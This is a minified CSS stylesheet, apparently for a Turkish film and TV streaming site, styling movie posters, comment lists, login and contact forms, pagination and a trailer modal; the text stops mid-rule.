.loading-gif { background: #6900ff url(../img/loading.gif) no-repeat !important; background-position: center !important; width: 100% !important; } .lastcomment { width: calc(100% - 20px); padding: 10px 10px 6px 10px; background: rgba(39, 47, 140, 0.1); display: inline-block; margin-bottom: 10px; border-radius: 3px; max-height: 117px; } .lc-avatar { float: left; margin-right: 10px; } .lc-avatar img { width: 33px; height: 33px; border-radius: 2px; } .lc-title { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .lc-title a { color: #a3bed9; font-size: 13px; } .lc-content { color: #ccc; font-size: 13px; overflow: hidden; max-height: 67px; border-top: 1px dashed rgba(205, 194, 255, .1); padding-top: 4px; word-break: break-word; line-height: 22px; } .lc-author { padding-bottom: 4px; margin-bottom: 4px; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .lc-author span { color: #ffd70d; } #lcwidget { display: inline-block; margin-bottom: 10px; width: 100%; } .modaltrailer { display: none; position: fixed; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; z-index: 999; } .modal-content-trailer { margin: auto; padding: 0px; border: 0px; width: 65%; } #searchelementnf a { font-size: 15px !important; padding: 0 !important; color: #fff !important; font-family: unset !important; } .owl-nav { margin: 0 !important; } .owl-prev { position: absolute; left: -5px; top: 37%; } #dahasonra { display: contents; } .owl-next { position: absolute; right: -5px; top: 37%; } .owl-carousel .movie-box { margin-bottom: 0 !important; width: 100% !important; } .owl-carousel .listmovie { display: unset !important; max-width: 100% !important; } .owl-carousel .movie-box .poster .img img:hover { -webkit-transform: unset !important; -o-transform: unset !important; -ms-transform: unset !important; transform: unset !important; -webkit-transition: unset !important; -moz-transition: unset !important; -o-transition: unset !important; transition: unset !important; } .headerad { margin-top: 20px; } .filmofday { margin-bottom: 10px; display: inline-block; } #mobil-filter { display: none; } #mobil-sidebar { display: none; } .g-recaptcha iframe { height: 90px !important; } .singlecontent .owl-dots { display: none !important; } .singlecontent .owl-theme .owl-nav [class*=owl-] { margin-top: -8px !important; } .singlecontent .owl-stage-outer { margin-bottom: 10px !important; } input#update-me { height: 40px; font-size: 14px; background: #0041ff; width: calc(100% - 30px); font-family: Poppins, arial, serif; cursor: pointer; } .searchcontent { display: inline-block; margin-bottom: -14px; width: 100%; } #listehizala { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; width: calc(100% + 10px); margin-top: 14px; } .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 25%; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; } .singlecontent #listehizala { white-space: nowrap; display: -webkit-box; overflow: hidden; } .row { padding-top: 5px; } .movie-box .poster .img img:hover { -webkit-transform: scale(1.2) rotate(2deg); -o-transform: scale(1.2) rotate(2deg); -ms-transform: scale(1.2) rotate(2deg); transform: scale(1.2) rotate(0deg); -webkit-transition: all .4s ease-out; -moz-transition: all .4s ease-out; -o-transition: all .4s ease-out; transition: all .4s ease-out; } .movie-box { width: calc(100% - 10px); display: inline-block; float: left; margin-bottom: 10px; } .movie-box .poster { cursor: pointer; padding-bottom: 150%; position: relative; border-radius: 3px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .28); overflow: hidden; } .movie-box .poster .img { width: 100%; height: 100%; position: absolute; border-radius: 3px; margin: 0; padding: 0; background: rgba(5, 1, 26, .58); } .movie-box .poster .img img { width: 100%; height: 100%; display: block; float: left; background-size: 100%; border-radius: 5px; } .popularcomment { color: #ffd70d !important; font-size: 12px !important; } .searchcontent .listmovie { -webkit-flex: 0 0 16.66% !important; -ms-flex: 0 0 16.66% !important; flex: 0 0 16.66% !important; max-width: 16.66% !important; } #respond { background: rgba(1, 10, 26, 0.88); padding: 10px; } .hemen { display: inline-block; width: calc(100% - 88px); background: rgba(38, 200, 80, .75); text-align: center; padding: 5px; margin-left: 7px; margin-top: 4px; font-family: Poppins, arial, serif; text-transform: uppercase; border-radius: 2px; } .hemen a { font-size: 13px; color: #fff; } .hemen a:hover { color: #fff; } a.post-page-numbers { font-size: 13px; font-family: 'Poppins', arial, serif; color: #fff; } ul.sub-menu li a { font-size: 14px; color: #fff; font-family: 'Noto Sans', arial, serif; } ul.sub-menu { position: absolute; display: none; z-index: 999; width: auto; background: #0d1c38; margin: 0; padding: 0; margin-top: 5px; margin-left: 0px; } ul.sub-menu li:hover { background-color: #16296c; } ul.sub-menu li { border-bottom: 1px dashed rgba(205, 194, 255, .1); float: none; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding: 7px 10px 7px 0px; } ul.sub-menu a i.fas.fa-caret-down { display: none; } .partlar { float: right; margin-left: 4px; background: #1d4ebf; position: absolute; z-index: 9999; border-radius: 4px; left: 71px; margin-top: -29px; line-height: 27px; cursor: pointer; } .gununfilmi:hover { background: rgba(36, 32, 93, 0.58); } .gununfilmi-afis { float: left; } .gununfilmi-title { float: right; width: 148px; font-family: Poppins, arial, serif; } .gununfilmi-title a { color: #fff; font-size: 14px; line-height: 21px; } .singlecontent .film-ismi { min-width: 100px; } .scrolltoleft { background: rgba(0, 0, 0, .6); font-size: 30px; padding: 19px 5px; font-weight: bold; cursor: pointer; position: absolute; top: 50%; -ms-transform: translateY(-50%); transform: translateY(167%); } .scrolltoright { background: rgba(0, 0, 0, .6); font-size: 30px; padding: 19px 5px; font-weight: bold; cursor: pointer; position: absolute; top: 50%; -ms-transform: translateY(-50%); transform: translateY(167%); right: 0; } .solakaydir { position: relative; z-index: 9; } .sagakaydir { position: relative; z-index: 9; } #ne-zaman { display: inline-block; color: rgba(255, 255, 255, .8); text-transform: uppercase; font-size: 12px; float: right; margin-top: 4px; } .gununfilmi { background: rgba(1, 4, 26, 0.58); display: inline-block; padding: 12px 12px 5px 12px; width: calc(100% - 24px); border-radius: 2px; margin-top: 4px; position: relative; margin-bottom: 5px; } .gununfilmi-yil { margin-left: 5px; padding: 3px 5px; color: #c2d1ff; border-radius: 2px; font-family: Poppins, arial, serif; float: left; margin-top: 5px; font-size: 13px; } .gununfilmi-imdb { margin-left: 8px; padding: 3px 5px; color: #ffd70d; font-size: 13px; border-radius: 2px; font-family: Poppins, arial, serif; float: left; margin-top: 5px; } .gununfilmi-afis img { width: 70px; height: 105px; } #commentform label.error { display: none !important; } .pagination { display: inline-block; width: 100%; margin-top: 5px; margin-left: -1px; margin-bottom: 2px; } a.altyazitipi { color: #fff; } .arc-cat { list-style-type: none; padding: 0; margin-top: 2px; width: calc(100% + 3px); } .arc-cat li { float: left; width: calc(50% - 15px); height: 49px; position: relative; margin-bottom: -7px; margin-right: 15px; } .arc-cat label, .arc-cat input { display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; } .arc-cat input[type="radio"] { opacity: 0; z-index: 100; width: auto !important; height: 0 !important; } .arc-cat input[type="radio"]:checked+label, .Checked+label { color: #fff; background-color: #16266c; } .arc-cat label { cursor: pointer; text-decoration: none; font-size: 15px; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background-color: rgba(74, 98, 140, 0.1); color: #a3bbd9; border-radius: 3px; line-height: 36px; text-indent: 12px; padding-right: 12px; } .arc-cat label:hover { color: #fff; background-color: #16266c; } span.filtertag { display: inline-block; width: 100%; margin-bottom: 7px; font-size: 14px; font-family: Poppins, arial, serif; } .yorumkapali { background: #4c36b2; padding: 11px; border-radius: 2px; font-size: 14px; margin-bottom: 7px; } .search-cat-img img { width: 30px; height: 45px; } .search-cat-img { float: left; } #searchelement { min-height: 45px; border-bottom: 1px dashed rgba(205, 194, 255, .1); padding-bottom: 5px; padding-top: 5px; margin-left: 6px; margin-right: 6px; } #search-cat-year { font-size: 12px; } #searchelement a { padding-left: 0px !important; font-size: 15px; } #searchelementnf { font-size: 15px; padding: 8px; } .example span.button-loader { width: 50px; position: absolute; height: 50px; right: -5px; top: -2px; } .sayfalama a { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; color: #cccccc; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; background-color: rgba(17, 29, 103, 0.5); word-break: break-word; margin-bottom: 8px; display: inline-block; margin-left: -1px; margin-right: 5px; } strong.on { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; word-break: break-word; margin-bottom: 8px; display: inline-block; margin-left: -1px; margin-right: 5px; background-color: rgba(10, 40, 234, 0.5); } span.button-loader { text-align: center; width: 80px; overflow: hidden; color: #ffffff; display: inline-block; margin-top: -4px; height: 22px; } .video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } .video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } .film-ismi { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #ffd70d; margin: 0px 7px; display: unset; float: left; width: calc(100% - 14px); } .dil-afis { margin-right: 0; float: left; margin-left: 8px; } .dil-afis img { width: auto; height: auto; } cite#userrole { border: 2px solid #196298; border-radius: 20px; padding: 1px 6px; color: #196298; margin-left: 6px; font-size: 12px; float: right; } span.countcom { float: right; color: #c2d4ff; text-transform: uppercase; font-size: 13px; } span.dizimeta { color: #cdc2ff; font-family: Poppins, arial, serif; } span.imedebe { float: right; font-size: 13px; color: #cdc2ff; } div#bulunamadi { background-color: rgba(63, 103, 143, 0.8); border-color: transparent; color: #d9e6ff; padding: 9px; text-align: center; font-size: 15px; border-radius: 3px; margin-bottom: 7px; width: calc(100% - 28px); } #filter button:focus { outline: none; } .container { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; width: calc(100% + 10px); margin-top: 14px; } #filter button { color: #000; background-color: #ffd500; display: inline-block; border: 0px solid transparent; box-shadow: none; border-radius: 3px; vertical-align: middle; box-sizing: border-box; font-family: 'Noto Sans', arial, serif; cursor: pointer; margin-top: 10px; width: 100%; height: 38px; font-size: 14px; margin-bottom: 13px; } #filter input::placeholder { color: #fff; } #filter input:-ms-input-placeholder { color: #fff; } #filter input::-ms-input-placeholder { color: #fff; } #filter input:focus { outline: none; } #filter label { display: inline-block; margin-bottom: 11px; width: 100%; } #filter input { padding: 6px; display: inline-block; background-color: rgba(65, 94, 156, 0.88); border: 1px solid transparent; box-shadow: none; border-radius: 3px; vertical-align: middle; box-sizing: border-box; color: #fff; font-family: 'Noto Sans', arial, serif; width: 100%; height: 36px; } select.nameclass:focus { outline: none; } select.nameclass { padding: 6px; display: inline-block; background-color: rgba(21, 62, 150, 0.88); border: 0px solid transparent; box-shadow: none; border-radius: 3px; vertical-align: middle; box-sizing: border-box; color: #fff; font-family: 'Noto Sans', arial, serif; cursor: pointer; width: 100%; height: 36px; } a.nav.prev.disabled { display: none; } a.page { display: none; border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; color: #ccc; background-color: rgba(17, 29, 103, 0.5); margin-top: 0px; margin-bottom: 6px; margin-right: 4px; cursor: pointer; } a.page.current { background-color: rgba(10, 40, 234, 0.5); color: #fff; } a.nav.next { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; color: #cccccc; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; background-color: rgba(17, 29, 103, 0.5); display: inline-block; cursor: pointer; position: relative; } a.nav.prev { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; color: #ccc; background-color: rgba(17, 29, 103, 0.5); margin-top: 0px; display: inline-block; margin-bottom: 6px; margin-right: 3px; cursor: pointer; position: relative; } .otherepisodes.current a { color: #cdc2ff; } i.fas.fa-tv { margin-left: -30px; } #likebox a:hover { color: #fff; } #likebox { margin-bottom: 15px; display: inline-block; width: 100%; margin-top: 10px; } .footeright i.fab.fa-instagram { font-size: 16px; color: #2d3a94; background: rgba(255, 255, 255, .8); border-radius: 3px; margin-left: 9px; line-height: 16px; text-align: left; text-indent: 0px; padding: 2px 3px 2px 3px; display: block; margin-top: 6px; } .footeright i.fab.fa-instagram:hover { background: #fff; } #footerad img { width: 100%; height: auto; } #footerad { width: 728px; height: 90px; position: fixed; bottom: 0; z-index: 999; left: 50%; margin-left: -364px; } #footeradclose { background: #1e3dd6; width: 128px; text-align: center; font-size: 14px; padding: 4px 0px; border-radius: 2px; position: fixed; bottom: 90px; z-index: 1000; cursor: pointer; color: #fff; left: 50%; margin-left: 236px; font-family: Poppins, arial, serif; } .trailerclose { color: #fff; float: right; font-size: 35px; font-weight: bold; cursor: pointer; position: absolute; z-index: 999; padding: 8px; right: 17.5%; background: rgba(22, 28, 46, 0.9); border-radius: 5px; margin-top: 10px; } .trailer-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; } .trailer-video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } button#trailerbutton { -webkit-appearance: none; position: absolute; margin-top: 207px; width: 160px; border: 0px; background-color: rgba(0, 0, 0, 0.75); font-family: Poppins, arial, serif !important; padding: 5px; cursor: pointer; color: #ffd70d; font-size: 15px; left: 0; margin-left: 20px; } button#trailerbutton:focus { outline: none } .simplemodal-login-fields { margin-top: -10px; } #simplemodal-login-container .user_login:focus { outline: none; border: 1px solid #1b3152; } #simplemodal-login-container .user_pass:focus { outline: none; border: 1px solid #1b3152; } #simplemodal-login-container .user_login::placeholder { color: #4f5d7f; } #simplemodal-login-container .user_login:-ms-input-placeholder { color: #4f5d7f; } .hemenyaz { color: #96befd; font-size: 12px; float: left; width: 100%; } .totalfilm { float: right; font-size: 13px; color: #c2cfff; } #simplemodal-login-container .user_login::-ms-input-placeholder { color: #4f5d7f; } #simplemodal-login-container .user_pass::placeholder { color: #4f5d7f; } #simplemodal-login-container .user_pass:-ms-input-placeholder { color: #4f5d7f; } #simplemodal-login-container .user_pass::-ms-input-placeholder { color: #4f5d7f; } #simplemodal-login-container form .submit input:focus { outline: none; } a#edit { display: inline-block; font-size: 13px; float: right; color: #c2ccff; } div#titleortala { padding: 15px; clear: both; width: calc(100% - 30px); } label.wpforms-field-label { font-weight: normal !important; font-size: 14px !important; float: left !important; width: 100% !important; color: #cdc2ff !important; } .wpforms-form input { background-color: transparent !important; border: 1px solid rgba(205, 194, 255, .1) !important; float: right !important; max-width: 100% !important; font-family: 'Noto Sans', arial, sans-serif !important; color: #fff !important; font-size: 14px !important; } .wpforms-form textarea { background-color: transparent !important; border: 1px solid rgba(205, 194, 255, .1) !important; float: right !important; max-width: 100% !important; font-family: 'Noto Sans', arial, sans-serif !important; color: #fff !important; font-size: 14px !important; } div.wpforms-container-full { margin-top: -15px !important; margin-bottom: 0px !important; } .wpforms-form button { background: #0058ff !important; color: #fff !important; font-family: Poppins, arial, serif !important; width: 100% !important; border: 0px !important; font-size: 14px !important; margin-top: -13px !important; border-radius: 3px !important; } .wpforms-confirmation-container-full { font-family: Poppins, arial, serif !important; font-size: 14px !important; margin-bottom: 0px !important; } label.wpforms-error { color: #f30000 !important; font-size: 14px !important; font-family: Poppins, arial, serif !important; display: inline-block !important; margin-top: 5px !important; } .wpforms-recaptcha-container { padding-top: 20px !important; } .lazy { display: block; width: 100%; } .mobilhata-content form { padding-top: 15px !important; } .wpforms-form textarea:-ms-input-placeholder { color: #4f5d7f; } .wpforms-form textarea::-ms-input-placeholder { color: #4f5d7f; } .wpforms-form textarea::placeholder { color: #4f5d7f; } .wpforms-form input::placeholder { color: #4f5d7f; } .wpforms-form input:-ms-input-placeholder { color: #4f5d7f; } .wpforms-form input::-ms-input-placeholder { color: #4f5d7f; } .editicerik input::placeholder { color: #4a648b; } .editicerik input:-ms-input-placeholder { color: #4a648b; } .editicerik input::-ms-input-placeholder { color: #4a648b; } #bolumbilgi { font-size: 13px; background-color: rgba(5, 1, 26, .88); } .infoelem { padding: 10px 13px 10px 13px; border-bottom: 1px dashed rgba(205, 194, 255, .1); cursor: pointer; } .infoelem:hover { background: #2b166c; } #benzerli img { width: 73px; height: 41.08px; } .dizigo { float: none; line-height: 21px; margin-left: 82px; margin-top: -47px; } #list-series { background-color: rgba(75, 62, 140, .1); border-bottom: 1px dashed rgba(205, 194, 255, .1); padding: 12px 0px 6px 0px; margin-bottom: 12px; display: inline-block; width: 100%; } .cat-img { float: left; width: 159px; margin-left: 12px; } .cat-container { float: left; width: 765px; margin-left: 12px; } .cat-title a { color: #cdc2ff; font-size: 17px; font-family: Poppins, arial, serif; } .cat-title { font-size: 15px; margin-bottom: 6px; color: #cdc2ff; } .cat-container-in { font-size: 14px; line-height: 22px; } #list-series-main { float: left; margin: 10px 0px 16px 12px; height: 227.63px; } .cat-title-main { position: relative; margin-top: -50px; background: rgba(0, 0, 0, 0.75); width: 140px; height: 42px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; text-align: center; padding-top: 8px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #fff; padding-left: 5px; padding-right: 5px; } .cat-img-main img { border-radius: 5px; width: 150px; height: 222.63px; } .cat-title-main a { color: #ffd70d; font-size: 15px; font-weight: bold; } .cat-imdb-main { color: #ccc; font-size: 11px; font-weight: normal; overflow: hidden; background: rgba(0, 0, 0, 0.75); padding: 5px; border-radius: 5px; height: 18px; position: relative; margin-top: 5px; margin-bottom: -33px; width: 51px; margin-left: 84px; } #list-series-hizala { margin-left: -12px; height: 250px; overflow: hidden; } #list-series-hizala2 { margin-left: -12px; display: inline-block; margin-bottom: -24px; height: 250px; overflow: hidden; } .cat-img-main { width: 150px; height: 222.63px; overflow: hidden; border-radius: 5px; } .cat-img-main img:hover { width: 159px; height: 236px; transition: all ease .3s; margin-left: -4.5px; } .incontentyeni { padding-bottom: 12px; margin: 0 auto; margin-bottom: 6px; } .page-numbers { border-radius: 2px; font-weight: 700; background-color: rgba(17, 39, 103, 0.5); word-break: break-word; margin-bottom: 8px; display: inline-block; margin-right: 1px; padding: 8px 15px; } .page-numbers.current { background: rgba(10, 89, 234, 0.5); } form#commentform { margin-bottom: -5px; } .reply { background-color: rgba(77, 105, 176, 0.1); padding: 5px 0px; font-weight: normal; width: 100%; text-indent: 10px; margin-left: -10px; padding-right: 20px; margin-bottom: -10px; } .cat-img img { width: 159px; height: 236px; } .topnav { overflow: hidden; background-color: #333; margin-bottom: -4px; background-color: rgba(5, 1, 26, .58); width: 1000px; height: 37px; margin-top: 25px !important; } .topnav li { float: left; display: block; padding: 7px 0px; list-style: none; } ul.topnav { margin: 0; padding: 0; } .topnav a { font-size: 16px; font-family: Poppins, arial, serif; font-weight: normal; text-decoration: none; padding: 10px; color: #c2d1ff; } .topnav a:hover { color: #fff; } .topnav .icon { display: none; } ul.menu { padding: 0; } .left { float: left; overflow: hidden } .clear { clear: both } .clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden } .clearfix { display: inline-block } .clearfix { display: block } #wrap { background: #050f22; width: 1000px; margin: 0px auto; padding: 0px; margin-top: 20px; position: relative; z-index: 2; } .leftC { float: left; width: calc(100% - 270px); clear: left; margin-left: 0px; } .rightC { float: right; width: 248px; } .leftCC { float: left; width: 968px; min-height: 395px; clear: left; margin-left: 19px } .singlecontent { width: 100%; float: left; height: auto; padding: 0px; margin-bottom: 10px; margin-top: 0px; } .commentcontent { width: 100%; float: left; height: auto; padding: 0px; margin-bottom: 10px; margin-top: 0px; } .incontentx { width: 100%; float: left; height: auto; padding-bottom: 15px; } .nosub { position: absolute; background: url(../img/nosub.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .dubalt { position: absolute; background: url(../img/dubalt.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .tr-dublaj { position: absolute; background: url(../img/dublaj.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .tr-altyazi { position: absolute; background: url(../img/altyazi.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .english { position: absolute; background: url(../img/english.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } #header { width: 1000px; color: #ffffff; font-size: 11px; margin-top: 5px; padding: 0px; overflow: hidden; background: linear-gradient(to right, #04305f 45%, rgba(87, 97, 255, 0.55) 100%); } a.logo { font-weight: 900; font-size: 35px; letter-spacing: .02rem; -moz-font-smoothing: antialiased; -webkit-font-smoothing: antialiased; -webkit-font-smoothing: subpixel-antialiased; color: #fff; font-family: Poppins, arial, serif; } .headerleft { width: 200px; float: left; font-size: 14px; margin-left: 17px; margin-top: 18px; padding: 0px; height: 72px; } .headerleft a img { max-width: 200px; height: auto; border: 0; margin-top: 0px; padding: 0px } .headerright { margin-right: 5px; float: right; font-weight: 700; margin-top: 25px; } #navbarright { padding: 0; overflow: hidden; margin: 0 auto; margin-top: 26px; margin-left: 296px; } #nav { margin: 0px; padding: 0px } #nav li { float: left; } #nav ul { float: left; list-style: none; margin: 0px; padding: 0px } #nav li ul.sub-menu { float: left; padding: 0px; box-shadow: 0px 0px 2px 2px #111111; background: #121314; width: 779px; max-height: 205px; overflow-y: auto; } #nav li ul { z-index: 9999; position: absolute; left: -999em; height: auto; min-width: 142px; overflow: hidden; margin: 0px; padding: 0px } #nav li li { border: 0 } #nav li ul a { width: 140px } #nav li ul ul { margin: -32px 0 0 171px } #nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left: -999em } #nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { left: auto } #nav li:hover, #nav li.sfhover { position: static } #contentheader { background: rgba(15, 4, 38, .85); display: inline-block; width: 1000px; } #content { padding: 20px; line-height: 18px; color: #fff; font-size: 12px; } #content img.wp-smiley { float: none; border: 0; margin: 0px; padding: 0px } #content img.wp-wink { float: none; border: 0; margin: 0px; padding: 0px } #content blockquote p { margin: 0px; padding: 0px 0px 15px 0px } .olmayansayfa { font-size: 72px; height: 250px; color: #fff; text-shadow: 1px 1px #111111; font-weight: bold; padding-top: 150px; text-align: center; margin-bottom: 15px; font-family: noto sans, arial, serif; line-height: 30px; } .olmayansayfa p { font-size: 18px; padding-top: 5px; color: #fff; font-family: Poppins, arial, serif; font-weight: normal; } #categorytitle { display: inline; } #imdbp { display: inline; color: #ffd70d; } #sidebar #searchbox { width: 110px; border-radius: 4px; margin-bottom: 8px } #sidebar .textwidget { color: #919191; padding: 6px; background: #0f0f0f } #sidebar #cat { width: 93% } .otherepisodes { width: 100%; height: 28px; color: #fff; font-size: 13px; font-family: noto sans, arial, serif; font-weight: normal; padding-top: 10px; background: transparent; border-bottom: 1px dashed rgba(205, 194, 255, .1); } .otherepisodes.current { color: #cdc2ff; font-size: 13px; } .otherepisodes a { font-size: 13px; color: #fff; } .otherepisodes:hover { background: #2b166c; } .epidosename { width: 100%; text-indent: 36px; margin-left: 0px; margin-top: -19px; height: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; float: left; text-align: left; } #genel { position: relative; background-color: rgba(5, 1, 26, .88); max-height: 312px; width: 100%; } #nexpre { float: right; margin-right: 8px; margin-left: -4px; margin-top: -1px } #nexpre a { color: #fff !important; font-weight: normal !important; background-color: rgba(82, 41, 204, .25); padding: 3px 5px; border-radius: 3px; text-transform: none !important; font-size: 13px !important; font-family: Poppins, arial, serif; } .altyazitipi { background-color: rgba(41, 70, 204, 0.45); padding: 4px 5px; text-align: center; float: right; border-radius: 5px; font-weight: normal; margin-right: 4px; font-family: 'Poppins', arial, serif; margin-top: -3px; } .altyazitipi:hover { background: #425579; color: #fff; } #addfav:hover { background: #4d4279; color: #fff; } #addlist:hover { background: #4d4279; color: #fff; } .whitespace { white-space: pre-wrap; } p.whitespace { margin: 0px; padding: 0px; word-break: break-word; } #filmnot2 { position: relative; max-height: 142px; font-size: 15px; margin: 0 auto; text-align: left; display: inline-block; margin-top: 0px; background-color: #141e35; color: #c2cfff; margin-bottom: -5px; line-height: 28px; padding: 5px 10px; width: calc(100% - 20px); } #footer { min-height: 57px; margin: 0px; font-family: 'Noto Sans', arial, serif; margin-bottom: 20px; padding-top: 5px; background: linear-gradient(to right, #04305f 45%, rgba(87, 97, 255, 0.55) 100%); padding: 20px; width: calc(100% - 40px); display: flex; } #footer p { color: #ffffff; font-size: 11px; font-family: 'Noto Sans', arial, serif; margin: 0px; padding: 9px 0px 0px 0px } #footer a, #footer a:visited { text-decoration: none; font-family: 'Noto Sans', arial, serif } #footer a:hover { color: #ffffff; text-decoration: underline } #footer span { font-size: 11px; color: rgba(255, 255, 255, .8); } .footeright { text-align: right; margin-top: 10px; display: inherit; } .footerleft { float: left; width: 100%; color: #c2cfff; font-family: 'Noto Sans', arial, serif; margin-top: 10px; margin-bottom: 10px; max-height: 75px; overflow: hidden; } p.girisyapin { font-size: 13px; padding: 0px 15px; } #searchform { margin: 0px; padding: 0px; overflow: hidden; display: inline } #searchbox { width: 227px; color: #000; font-size: 12px; font-family: 'Noto Sans', arial, serif; font-weight: normal; margin: 7px 10px 10px 10px; padding: 3px 0px 3px 5px; border: 0px; display: inline } #searchbox:hover { border: 0px } #author, #url { background: #242424 !important; width: 250px; color: #717171; font-size: 12px; font-weight: normal; margin: 3px 0px 0px 0px; padding: 3px 0px 3px 5px; border: 0px; display: inline } #submit { background: #7b7b7b; color: #ffffff; font-size: 11px; font-family: Arial, Tahoma, Verdana; margin: 0px; padding: 3px 3px 2px 3px; font-weight: bold; border-top: 1px solid #8b8b8b; border-right: 1px solid #7b7b7b; border-left: 1px solid #7b7b7b; border-bottom: 1px solid #8b8b8b; cursor: pointer } #comment { background: transparent; height: 111px; color: #fff; font-size: 13px; font-weight: normal; margin: 0px; padding: 5px; display: inline; border-radius: 0px; font-family: noto sans, arial, serif; border: 1px solid rgba(205, 194, 255, .1); text-indent: 3px; overflow: hidden; width: 100%; } #comment:focus { border: 1px solid #1b2a52; outline: none; } #gonder { font-size: 12px; float: right; font-family: 'Noto Sans', arial, serif; height: 30px; font-weight: normal; border: 0px; cursor: pointer; border-radius: 0px; background-color: #0e1526; color: #c2cfff; width: calc(50% - 4px); } #gonder:hover { color: #fff; } #gonder:active { border: 1px solid #184a6a } #gonderspo:focus { outline: none; } #gonder:focus { outline: none; } .yborder { padding: 0px; width: 100%; display: inline-block; } #gonderspo { float: left; font-family: 'Noto Sans', arial, serif; height: 30px; font-weight: normal; border: 0px; cursor: pointer; border-radius: 0px; color: #c2d4ff; background-color: rgba(51, 71, 140, 0.85); font-size: 12px; width: calc(50% - 4px); } #gonderspo:hover { color: #fff; } .yborder label { float: left; font-family: 'Noto Sans', arial, serif; margin: 9px 10px 0px 10px; padding: 0px; width: 52px; font-size: 12px; font-weight: bold; color: #464746 } .yborder input { font-size: 12px; font-weight: normal; } #commentform input { padding: 0px; margin: 0px 0px 0px 0px; color: #a9a9a9; background: transparent; font-family: noto sans, arial, serif; float: left; height: 34px; border: 1px solid rgba(205, 194, 255, .1); text-indent: 8px; width: 100%; } #commentform input:focus { outline: none; border: 1px solid #1b2a52; } #respond:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden } #commentform p { margin: 0; } #commentform #submit { margin: 0px; float: left } .alt { margin: 0px; padding: 10px } .commentlist { margin: 0px; padding: 0px; width: 100%; } .commentlist ol { margin: 0px; padding: 10px } .commentlist li { font-weight: normal; margin: 10px 0px 10px; padding: 10px; list-style: none; background-color: rgba(77, 103, 176, 0.1); } .commentlist li ul li { font-size: 12px; margin-right: -5px; margin-left: 0px; margin-top: 20px; } .commentlist li .avatar { width: 30px; height: 30px; float: left; padding: 2px; margin-right: 8px; } .commentlist cite, .commentlist cite a { font-weight: normal; font-style: normal; font-size: 13px; font-family: 'Noto Sans', arial, serif; color: #c2ddff; font-family: Poppins, arial, serif; } .commentlist a { color: #fff; font-family: Poppins, arial, serif !important; } .commentlist .url { color: #ffd70d; padding: 3px; border-radius: 4px; font-family: 'Noto Sans', arial, serif; font-size: 13px } .commentmetadata { font-weight: normal } .commentlist p { font-family: noto sans, arial, sans-serif; margin: 10px 5px 10px 0px; padding: 0px; font-size: 13px; font-weight: normal; text-transform: none; color: #d9ddff; } .commentlist p:first-letter { text-transform: uppercase } .comment-meta { color: #818181 } .comment-zaman { color: #d8d8d8; font-style: italic } .children { margin-bottom: -10px !important; padding-right: 5px !important; padding-bottom: 0px !important; padding-top: 0px !important; padding-left: 0px !important; border-left: 3px solid #293acc; } .nocomments { text-align: center; margin: 0px; padding: 0px } .commentmetadata { font-size: 10px; margin: 0px; display: block; border-bottom: 1px dashed rgba(205, 194, 255, .1); padding-bottom: 6px; } .navigation { display: block; color: #fff; margin-top: 10px; margin-bottom: 10px; } img.centered { padding: 1px; display: block; margin: 0 auto 0 auto; border: 1px solid #555; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px } .thread-alt { background: #0d0d0d; margin: 0px; padding: 0px } .thread-even { background: #0d0d0d; margin: 0px; padding: 0px; } .even, .alt { margin: 0px; padding: 0px } .listepisodes { padding: 5px; } .listepisodes:hover { opacity: 0.5; background: transparent; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear } .listepisodes img { width: 100%; height: 100%; border-radius: 5px; } .bolum-alt { width: 100%; height: 48px; float: left; font-size: 13px; font-weight: 700; line-height: 20px; margin-top: -47px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; 